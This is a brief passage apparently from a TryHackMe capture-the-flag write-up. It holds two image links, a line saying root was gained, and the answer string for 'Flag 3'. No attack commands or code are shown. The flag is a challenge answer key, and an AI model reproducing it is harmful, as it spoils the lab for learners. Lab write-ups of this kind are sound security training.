
We gained root:
Flag 3

THM{MjcxNmVmYjNhYzdkZDc0M2RkNTZhNDA0}